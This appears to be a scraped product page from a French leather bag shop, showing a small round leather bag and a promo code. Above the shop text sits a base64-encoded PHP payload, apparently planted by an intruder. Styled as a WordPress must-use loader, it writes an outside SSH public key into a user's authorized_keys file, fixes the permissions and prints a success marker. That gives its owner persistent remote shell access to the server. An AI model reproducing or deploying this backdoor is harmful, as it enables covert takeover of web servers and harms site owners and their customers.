
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Rond
/
Petit sac rond en cuir